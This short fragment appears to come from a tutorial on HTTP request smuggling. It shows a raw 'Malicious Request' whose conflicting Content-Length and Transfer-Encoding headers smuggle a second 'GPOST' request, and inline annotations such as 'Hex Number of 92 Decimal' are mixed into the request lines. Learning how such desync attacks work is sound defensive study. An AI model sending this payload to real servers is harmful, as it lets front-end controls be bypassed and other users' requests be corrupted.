 Malicious Request
POST / HTTP/1.1
Host: hetroublemaker.com
User-agent: Mozilla firefox 66.0
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Content-Length: 4
It's length of 5C+'\r'+'\n'
Transfer-Encoding: chunked
5c
Hex Number of 92 Decimal
number
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Junk Data
x=1
0